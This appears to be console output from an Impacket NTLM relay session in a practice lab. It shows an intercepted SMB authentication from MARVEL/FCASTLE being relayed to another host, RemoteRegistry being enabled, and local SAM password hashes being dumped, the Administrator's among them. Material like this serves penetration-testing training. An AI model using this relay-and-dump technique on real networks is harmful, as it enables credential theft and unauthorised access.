 Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.211.55.32 controll
ed, attacking target smb://10.211.55.33
[*] Authenticating against smb://10.211.55.33 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.211.55.32 controll
ed, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x0a9c876417e6f7b777103720ab67e3f4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:71a3e4a957e4e57855a52894b4379e1b:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 10.211.55.33
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-8 (process_request_thread): Connection from MARVEL/FCASTLE@10.211.55.32 controll
ed, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from MARVEL/FCASTLE@10.211.55.32 controll
ed, but there are no more targets left!
[*] SMBD-Thread-10 (process_request_thread): Connection from MARVEL/FCASTLE@10.211.55.32 control
led, but there are no more targets left!
[*] SMBD-Thread-11 (process_request_thread): Connection from MARVEL/FCASTLE@10.211.55.32 control
led, but there are no more targets left!
[*] SMBD-Thread-12 (process_request_thread): Connection from MARVEL/FCASTLE@10.211.55.32 control
led, but there are no more targets left!